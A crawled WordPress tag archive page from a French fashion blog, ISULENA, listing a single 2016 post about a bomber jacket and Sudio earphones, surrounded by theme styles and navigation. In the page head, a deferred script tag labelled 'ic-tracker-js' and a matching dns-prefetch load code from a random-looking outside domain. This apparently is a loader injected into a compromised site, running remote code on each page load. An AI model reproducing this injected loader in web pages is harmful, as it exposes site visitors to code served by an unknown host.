

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isulena.com/tag/sudio/
body_size: 8612
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">	<title>SUDIO &#8211; ISULENA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux" href="https://isulena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux des commentaires" href="https://isulena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux de l’étiquette SUDIO" href="https://isulena.com/tag/sudio/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://isulena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/style.css?ver=1712173699' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/css/responsive.css?ver=1712173698' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat|Playfair+Display:400,400i,700,700i' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768567785" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://isulena.com/wp-json/" /><link rel="alternate" type="application/json" href="https://isulena.com/wp-json/wp/v2/tags/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isulena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!--noptimize--> <!-- Cust --> <style>.site-title a{color:#0a0a0a}.socialz a, .site-sidebar .socialz a {color:#111}.socialz a:hover, #p3_social_sidebar a:hover, .site-sidebar .socialz a:hover {color:#000000}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background:#ddcaaa;border:0}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {color:#000000}.site-main [class*="navigation"] .nav-previous.homepage_central_nav a {background:#ddcaaa;}.site-footer,.p3_instagram_footer_title_bar{background:#ddc9a6}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#000000}.hentry.floated_summary_post, .slicknav_menu, .site-top, .widget-title, .social-footer-outer, .header-1-bordering, .pipdig_geo_tag, .entry-header .entry-meta, #widget_area_after_first, #widget_area_after_second, #widget_area_after_third {border-color:#0a0a0a}.container{max-width:800px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:10px} }.site-title img{width:350px}@media only screen and (min-width: 720px) {#p3_full_width_slider_site_main .p3_slide_img{height:400px}}</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-270x270.jpg" />
	
	<!-- p3 width customizer START -->
	<style>
	.site-main .row > .col-xs-8 {
		width: 63%;
	}
	.site-main .row > .col-xs-pull-8 {
		right: 63%;
	}
	.site-main .row > .col-xs-push-8 {
		left: 63%;
	}
	.site-main .row > .col-xs-offset-8 {
		margin-left: 63%;
	}
		
	.site-main .row > .col-xs-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		width: 37%;
	}
	.site-main .row > .col-xs-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		right: 37%;
	}
	.site-main .row > .col-xs-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		left: 37%;
	}
	.site-main .row > .col-xs-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		margin-left: 37%;
	}
		
		
		
	@media (min-width: 768px) { 
		.site-main .row > .col-sm-8 {
			width: 63%;
		}
		.site-main .row > .col-sm-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-sm-push-8 {
			left: 63%;
		}
		.site-main .row > .col-sm-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-sm-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-sm-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-sm-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-sm-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 992px) {
		.site-main .row > .col-md-8 {
			width: 63%;
		}
		.site-main .row > .col-md-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-md-push-8 {
			left: 63%;
		}
		.site-main .row > .col-md-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-md-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-md-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-md-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-md-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 1200px) {
		.site-main .row > .col-lg-8 {
			width: 63%;
		}
		.site-main .row > .col-lg-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-lg-push-8 {
			left: 63%;
		}
		.site-main .row > .col-lg-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-lg-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-lg-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-lg-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-lg-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
	</style>
	<!-- p3 width customizer END -->
	
		</head>

<body class="archive tag tag-sudio tag-194">

		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
						<div class="site-title">
					<a href="https://isulena.com/" title="ISULENA" rel="home">
						<img data-pin-nopin="true" src="https://isulena.com/wp-content/uploads/2022/11/the-skinery.jpg" alt="ISULENA" />
					</a>
				</div>
										</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix ">
			<nav id="main_menu_above_header" class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-categories" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://isulena.com/">HOME</a></li>
<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12434"><a href="https://isulena.com/category/categories/">CATÉGORIES</a>
<ul class="sub-menu">
	<li id="menu-item-10368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10368"><a href="https://isulena.com/category/mode-2/mode/">LOOKBOOK</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://isulena.com/category/beaute/">BEAUTÉ</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5367"><a href="https://isulena.com/category/categories/deco-diy/">DÉCO &#8211; DIY</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10370"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/">BONNES ADRESSES</a>
	<ul class="sub-menu">
		<li id="menu-item-10371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10371"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/corse/">CORSE</a></li>
		<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10373"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/paris/">PARIS</a></li>
		<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10372"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/italie/">ITALIE</a></li>
	</ul>
</li>
	<li id="menu-item-10369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10369"><a href="https://isulena.com/category/lifestyle/humeur/">HUMEUR</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://isulena.com/category/lifestyle/food/">FOOD</a></li>
</ul>
</li>
<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7241"><a href="https://isulena.com/category/shopping/">SHOPPING</a>
<ul class="sub-menu">
	<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://isulena.com/shop-my-closet/">LAST PURCHASES</a></li>
	<li id="menu-item-7242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7242"><a href="https://isulena.com/category/mode-2/selections-shopping/">SÉLECTION SHOPPING</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="https://isulena.com/apropos/">A PROPOS</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://isulena.com/eshop/">ESHOP</a></li>
<li class="socialz top-socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a id="p3_search_btn" class="toggle-search" aria-label="Search" title="Search"><i class="pipdigicons pipdigicons-search"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://isulena.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Tapez quelques mots clés ..." value="" name="s" autocomplete="off" minlength="2" required>
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
		</div>
					</div><!-- .site-top -->
	
		
	
	<div class="site-main">
	
		
				
				
				
		<div class="clearfix container">
		
					
						
												
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
		
				
							
									
<div class="nopin pipdig-grid-post pipdig-grid-post-even">
<article id="post-2649" class="clearfix post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-mode tag-bomber tag-ecouteurs tag-kaki tag-sudio">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2016-03">3 mars 2016</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/2649-2/" rel="bookmark">FAMOUS BOMBER &#038; ECOUTEURS SUDIO</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/2649-2/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2016/02/12773418_10206501509041387_1173821067_o.jpg);">
					<img src="[data-uri]" alt="FAMOUS BOMBER &#038; ECOUTEURS SUDIO" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2016/02/12773418_10206501509041387_1173821067_o.jpg" data-pin-description="FAMOUS BOMBER &#038; ECOUTEURS SUDIO" data-p3-pin-link="https://isulena.com/2649-2/"/>
		</a>
						<a class="more-link" href="https://isulena.com/2649-2/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/2649-2/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/2649-2/&#038;text=FAMOUS+BOMBER+%26+ECOUTEURS+SUDIO" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/2649-2/&#038;media=https://isulena.com/wp-content/uploads/2016/02/12773418_10206501509041387_1173821067_o.jpg&#038;description=FAMOUS+BOMBER+%26+ECOUTEURS+SUDIO" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/2649-2/#comments" data-disqus-url="https://isulena.com/2649-2/">4 Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "FAMOUS BOMBER &#038; ECOUTEURS SUDIO",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2016/02/12773418_10206501509041387_1173821067_o.jpg",
				"height": "202",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/2649-2/",
			"url": "https://isulena.com/2649-2/",
			"datePublished": "2016-03-03",
			"dateModified": "2016-10-13",
			"description": "J&rsquo;ai tellement hâte de pouvoir poster des tenues avec jupes sans collants  mais ce n&rsquo;est pas encore le moment..  Je porte tout simplement un bomber&hellip;",
			"articleBody": "J&rsquo;ai tellement hâte de pouvoir poster des tenues avec jupes sans collants  mais ce n&rsquo;est pas encore le moment..  Je porte tout simplement un bomber&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

								
			
			
			<div class="clearfix"></div>
			<div class="next-prev-hider"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="pipdigicons pipdigicons-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

			<div id="ad-area-2" class="clearfix container textalign-center">
			<div class="col-xs-12">
							</div>
		</div>
		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
			
			
						<div id="widget-area-4" class="col-sm-12 widget-area">
				<div id="pipdig_widget_social_icons-4" class="widget pipdig_widget_social_icons"><h3 class="widget-title"><span>FOLLOW ME</span></h3><div class="socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="mailto:blogisulena@gmail.com" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></div></div>			<!-- #widget-area-4 --></div>
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
			<div class="clearfix extra-footer-outer social-footer-outer"><div class="container"><div class="row social-footer"><div class="col-sm-6"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i> Instagram<span class="social-footer-counters"> | 42125</span></a></div><div class="col-sm-6"><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i> Facebook<span class="social-footer-counters"> | 794</span></a></div></div>	
</div>
</div>
<style scoped>#instagramz{margin-top:0}</style>		
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					ISULENA © 2024									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">Theme Created by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script src="https://isulena.com/wp-content/themes/pipdig-hollyandweave/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		
	$(function(){
		combinedMenu.slicknav({
			label: '<i class="pipdigicons pipdigicons-bars"></i>',
			duration: 450,
			brand: '<a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a href="#" id="toggle-search-mobile"><i class="pipdigicons pipdigicons-search"></i></a>',
			closedSymbol: '<i class="pipdigicons pipdigicons-chevron-right"></i>',
			openedSymbol: '<i class="pipdigicons pipdigicons-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons_fas pipdigicons-times"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-bars"></i>');
			},
		});
	});
		$('body').on('click', 'a#toggle-search-mobile', function() {
		combinedMenu.slicknav('open');
		$('.pipdig_navbar_search .form-control').focus();
	});
	});
</script>	<div id="p3_search_overlay-search" class="p3_search_overlay">
		<a href="javascript:void(0)" id="p3_search_overlay-closebtn">&times;</a>
		<div class="p3_search_overlay-content">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<form method="get" id="searchform" action="https://isulena.com/">
						<input type="search" name="s" value="" placeholder="Tapez quelques mots clés ..." autocomplete="off" minlength="2" required>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	<script>
	jQuery(document).ready(function($) {
		$("#p3_search_btn").click(function(){
			$("#p3_search_overlay-search").css("height", "100%").css("opacity", "1");
			$(".p3_search_overlay-content input").focus();
		});
		$("#p3_search_overlay-closebtn").click(function(){
			$("#p3_search_overlay-search").css("height", "0%").css("opacity", "0");
		});
	});
	</script>
